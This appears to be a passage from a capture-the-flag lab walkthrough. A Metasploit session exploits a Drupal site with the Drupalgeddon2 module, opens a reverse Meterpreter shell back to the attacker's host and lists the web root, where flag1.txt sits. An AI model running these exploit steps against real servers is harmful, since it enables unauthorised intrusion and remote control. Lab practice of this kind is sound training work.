 0   Automatic (PHP In-Memory)
IP   At MAC Address   Count   Len  MAC Vendor / Hostname
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.43.154
RHOSTS => 192.168.43.154
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.43.105:4444
[*] Sending stage (38288 bytes) to 192.168.43.154
[*] Meterpreter session 1 opened (192.168.43.105:4444 -> 192.168.43.154:53258) at 2020-12-26 23:17:08 -0500
meterpreter >
meterpreter > ls
Listing: /var/www
=================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  174    fil   2013-11-20 15:45:59 -0500  .gitignore
100644/rw-r--r--  5767   fil   2013-11-20 15:45:59 -0500  .htaccess
100644/rw-r--r--  1481   fil   2013-11-20 15:45:59 -0500  COPYRIGHT.txt
100644/rw-r--r--  1451   fil   2013-11-20 15:45:59 -0500  INSTALL.mysql.txt
100644/rw-r--r--  1874   fil   2013-11-20 15:45:59 -0500  INSTALL.pgsql.txt
100644/rw-r--r--  1298   fil   2013-11-20 15:45:59 -0500  INSTALL.sqlite.txt
100644/rw-r--r--  17861  fil   2013-11-20 15:45:59 -0500  INSTALL.txt
100755/rwxr-xr-x  18092  fil   2013-11-01 06:14:15 -0400  LICENSE.txt
100644/rw-r--r--  8191   fil   2013-11-20 15:45:59 -0500  MAINTAINERS.txt
100644/rw-r--r--  5376   fil   2013-11-20 15:45:59 -0500  README.txt
100644/rw-r--r--  9642   fil   2013-11-20 15:45:59 -0500  UPGRADE.txt
100644/rw-r--r--  6604   fil   2013-11-20 15:45:59 -0500  authorize.php
100644/rw-r--r--  720    fil   2013-11-20 15:45:59 -0500  cron.php
100644/rw-r--r--  52     fil   2019-02-19 08:20:46 -0500  flag1.txt
40755/rwxr-xr-x   4096   dir   2013-11-20 15:45:59 -0500  includes
100644/rw-r--r--  529    fil   2013-11-20 15:45:59 -0500  index.php
100644/rw-r--r--  703    fil   2013-11-20 15:45:59 -0500  install.php
40755/rwxr-xr-x   4096   dir   2013-11-20 15:45:59 -0500  misc
40755/rwxr-xr-x   4096   dir   2013-11-20 15:45:59 -0500  modules
40755/rwxr-xr-x   4096   dir   2013-11-20 15:45:59 -0500  profiles
100644/rw-r--r--  1561   fil   2013-11-20 15:45:59 -0500  robots.txt
40755/rwxr-xr-x   4096   dir   2013-11-20 15:45:59 -0500  scripts
40755/rwxr-xr-x   4096   dir   2013-11-20 15:45:59 -0500  sites
40755/rwxr-xr-x   4096   dir   2013-11-20 15:45:59 -0500  themes
100644/rw-r--r--  19941  fil   2013-11-20 15:45:59 -0500  update.php
100644/rw-r--r--  2178   fil   2013-11-20 15:45:59 -0500  web.config
100644/rw-r--r--  417    fil   2013-11-20 15:45:59 -0500  xmlrpc.php
meterpreter >